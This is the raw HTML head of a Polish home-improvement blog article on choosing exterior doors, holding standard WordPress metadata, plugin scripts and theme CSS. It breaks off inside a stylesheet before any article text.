

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hobbydom.pl/drzwi-zewnetrzne-do-domu-na-co-zwrocic-uwage-przy-wyborze/
body_size: 22383
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pl-PL"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="pl-PL"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="pl-PL"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pl-PL"> <!--<![endif]-->
	<head>
		<title>Drzwi zewnętrzne do domu - na co zwrócić uwagę przy wyborze? - Hobby Dom</title>
		
		<!-- Default Meta Tags -->
		<meta charset="UTF-8">

<link href="//www.google-analytics.com" rel="dns-prefetch">

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">

<meta name="description" content="">

		




<link rel="pingback" href="https://hobbydom.pl/xmlrpc.php" />

		<!-- Facebook integration -->
  

<meta property="og:site_name" content="Hobby Dom">
<meta property="og:url" content="https://hobbydom.pl/drzwi-zewnetrzne-do-domu-na-co-zwrocic-uwage-przy-wyborze/"/>  


<meta property="og:type" content="article" />
<meta property="og:title" content="Drzwi zewnętrzne do domu &#8211; na co zwrócić uwagę przy wyborze?" />  
<meta name="og:description" content="Drzwi zewnętrzne są bardzo ważnym elementem wyposażenia domu. Przede wszystkim zapewniają bezpieczeństwo mieszkańcom oraz chronią ich przestrzeń osobistą przed wejściem osób z zewnątrz, które nie ...">
	<meta property="og:image" content="https://hobbydom.pl/wp-content/uploads/2021/02/drzwizewnetrzne2.jpg" />


  
		<!-- css + javascript -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://hobbydom.pl/drzwi-zewnetrzne-do-domu-na-co-zwrocic-uwage-przy-wyborze/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Drzwi zewnętrzne do domu - na co zwrócić uwagę przy wyborze? - Hobby Dom" />
	<meta property="og:description" content="Drzwi zewnętrzne są bardzo ważnym elementem wyposażenia domu. Przede wszystkim zapewniają bezpieczeństwo mieszkańcom oraz chronią ich przestrzeń osobistą przed wejściem osób z zewnątrz, które nie ..." />
	<meta property="og:url" content="https://hobbydom.pl/drzwi-zewnetrzne-do-domu-na-co-zwrocic-uwage-przy-wyborze/" />
	<meta property="og:site_name" content="Hobby Dom" />
	<meta property="article:publisher" content="https://www.facebook.com/hobbydompl" />
	<meta property="article:author" content="https://www.facebook.com/hobbydompl" />
	<meta property="article:published_time" content="2021-02-12T14:54:26+00:00" />
	<meta property="article:modified_time" content="2021-10-11T05:23:19+00:00" />
	<meta property="og:image" content="https://hobbydom.pl/wp-content/uploads/2021/02/drzwizewnetrzne2.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="427" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hobby Dom" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Hobby Dom" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hobbydom.pl/drzwi-zewnetrzne-do-domu-na-co-zwrocic-uwage-przy-wyborze/","url":"https://hobbydom.pl/drzwi-zewnetrzne-do-domu-na-co-zwrocic-uwage-przy-wyborze/","name":"Drzwi zewnętrzne do domu - na co zwrócić uwagę przy wyborze? - Hobby Dom","isPartOf":{"@id":"https://hobbydom.pl/#website"},"primaryImageOfPage":{"@id":"https://hobbydom.pl/drzwi-zewnetrzne-do-domu-na-co-zwrocic-uwage-przy-wyborze/#primaryimage"},"image":{"@id":"https://hobbydom.pl/drzwi-zewnetrzne-do-domu-na-co-zwrocic-uwage-przy-wyborze/#primaryimage"},"thumbnailUrl":"https://hobbydom.pl/wp-content/uploads/2021/02/drzwizewnetrzne2.jpg","datePublished":"2021-02-12T14:54:26+00:00","dateModified":"2021-10-11T05:23:19+00:00","author":{"@id":"https://hobbydom.pl/#/schema/person/2787c7989b8403c5b7933d1d0e18205a"},"breadcrumb":{"@id":"https://hobbydom.pl/drzwi-zewnetrzne-do-domu-na-co-zwrocic-uwage-przy-wyborze/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://hobbydom.pl/drzwi-zewnetrzne-do-domu-na-co-zwrocic-uwage-przy-wyborze/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://hobbydom.pl/drzwi-zewnetrzne-do-domu-na-co-zwrocic-uwage-przy-wyborze/#primaryimage","url":"https://hobbydom.pl/wp-content/uploads/2021/02/drzwizewnetrzne2.jpg","contentUrl":"https://hobbydom.pl/wp-content/uploads/2021/02/drzwizewnetrzne2.jpg","width":640,"height":427},{"@type":"BreadcrumbList","@id":"https://hobbydom.pl/drzwi-zewnetrzne-do-domu-na-co-zwrocic-uwage-przy-wyborze/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hobbydom.pl/"},{"@type":"ListItem","position":2,"name":"Nowości","item":"https://hobbydom.pl/nowosci-rynkowe/"},{"@type":"ListItem","position":3,"name":"Dom","item":"https://hobbydom.pl/kategoria/dom/"},{"@type":"ListItem","position":4,"name":"Drzwi zewnętrzne do domu &#8211; na co zwrócić uwagę przy wyborze?"}]},{"@type":"WebSite","@id":"https://hobbydom.pl/#website","url":"https://hobbydom.pl/","name":"Hobby Dom","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hobbydom.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://hobbydom.pl/#/schema/person/2787c7989b8403c5b7933d1d0e18205a","name":"Hobby Dom","sameAs":["http://www.hobbydom.pl","https://www.facebook.com/hobbydompl"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Hobby Dom &raquo; Kanał z wpisami" href="https://hobbydom.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hobby Dom &raquo; Kanał z komentarzami" href="https://hobbydom.pl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hobbydom.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fblb-css-css' href='https://hobbydom.pl/wp-content/plugins/arscode-social-slider-free/fblb.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hobbydom.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hobbydom.pl/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hobbydom.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hobbydom.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-style-css' href='https://hobbydom.pl/wp-content/plugins/get-posts-letter/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://hobbydom.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='flxmap-css' href='https://hobbydom.pl/wp-content/plugins/wp-flexible-map/css/styles.css?ver=1.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-elusive-css' href='https://hobbydom.pl/wp-content/themes/presso/framework/font-icons/elusive/css/elusive.css?ver=VW_THEME_VERSION' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-awesome-css' href='https://hobbydom.pl/wp-content/themes/presso/framework/font-icons/awesome/css/awesome.css?ver=VW_THEME_VERSION' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-iconic-css' href='https://hobbydom.pl/wp-content/themes/presso/framework/font-icons/iconic/css/iconic.css?ver=VW_THEME_VERSION' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-typicons-css' href='https://hobbydom.pl/wp-content/themes/presso/framework/font-icons/typicons/css/typicons.css?ver=VW_THEME_VERSION' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-flexslider-css' href='https://hobbydom.pl/wp-content/themes/presso/framework/flexslider/flexslider-custom.css?ver=VW_THEME_VERSION' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-social-css' href='https://hobbydom.pl/wp-content/themes/presso/framework/font-icons/social-icons/css/zocial.css?ver=VW_THEME_VERSION' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-entypo-css' href='https://hobbydom.pl/wp-content/themes/presso/framework/font-icons/entypo/css/entypo.css?ver=VW_THEME_VERSION' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-symbol-css' href='https://hobbydom.pl/wp-content/themes/presso/framework/font-icons/symbol/css/symbol.css?ver=VW_THEME_VERSION' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-swipebox-css' href='https://hobbydom.pl/wp-content/themes/presso/framework/swipebox/swipebox.css?ver=VW_THEME_VERSION' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-bootstrap-css' href='https://hobbydom.pl/wp-content/themes/presso/framework/bootstrap/css/bootstrap.css?ver=VW_THEME_VERSION' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-theme-css' href='https://hobbydom.pl/wp-content/themes/presso/css/theme.css?ver=VW_THEME_VERSION' type='text/css' media='all' />
<link rel='stylesheet' id='childe-style-css' href='https://hobbydom.pl/wp-content/themes/presso-child/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://hobbydom.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hobbydom.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hobbydom.pl/wp-content/plugins/arscode-social-slider-free/js/userscripts.js?ver=6.1.9' id='fblb-js-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Lucida Sans Unicode, Lucida Grande, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/hobbydom.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hobbydom.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.6' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://hobbydom.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.2' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://hobbydom.pl/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://hobbydom.pl/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.1.9' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/hobbydom.pl\/wp-admin\/admin-ajax.php","nonce":"7d888e6c24","preview":"false","postId":"15663","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://hobbydom.pl/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.2' id='responsive-lightbox-js'></script>
<script type='text/javascript' id='instant-search-js-extra'>
/* <![CDATA[ */
var instant_search = {"blog_url":"https:\/\/hobbydom.pl","ajax_url":"https:\/\/hobbydom.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hobbydom.pl/wp-content/themes/presso/framework/instant-search/instant-search.js?ver=6.1.9' id='instant-search-js'></script>
<link rel="https://api.w.org/" href="https://hobbydom.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://hobbydom.pl/wp-json/wp/v2/posts/15663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hobbydom.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hobbydom.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://hobbydom.pl/?p=15663' />
<link rel="alternate" type="application/json+oembed" href="https://hobbydom.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhobbydom.pl%2Fdrzwi-zewnetrzne-do-domu-na-co-zwrocic-uwage-przy-wyborze%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hobbydom.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhobbydom.pl%2Fdrzwi-zewnetrzne-do-domu-na-co-zwrocic-uwage-przy-wyborze%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e2e2e2; }
</style>
	<link href='http://fonts.googleapis.com/css?family=Oswald:400,400italic,700,700italic,700,700italic|Open+Sans:400,400italic,700,700italic,400,400italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese' rel='stylesheet' type='text/css'>	<style type="text/css">
				
		
		@font-face {
			font-family: 'Lato';
			src: '/fonts/Lato-Regular.ttf', '/fonts/Lato-Bold.ttf';
		}
		
		::selection { color: white; background-color: #84c142; }
		h1, h2, h3, h4, h5, h6 {
			font-family: Oswald, sans-serif;
			font-weight: 700;
			color: #333333;
		}
		h1 { line-height: 1.1; }
		h2 { line-height: 1.2; }
